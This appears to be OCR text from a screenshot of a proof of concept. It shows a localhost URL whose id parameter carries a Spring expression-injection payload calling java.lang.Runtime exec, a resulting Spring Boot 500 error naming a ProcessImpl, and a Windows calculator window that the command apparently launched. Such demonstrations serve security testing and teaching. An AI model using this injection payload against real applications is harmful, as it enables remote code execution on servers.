 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
localhost:9091/article?id=${T
localhost:9091/article?id=${T(java.lang.Runtime).getRuntime().exec
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Wed May 03 14:08:11 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.ProcessImpl@51af056f"
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =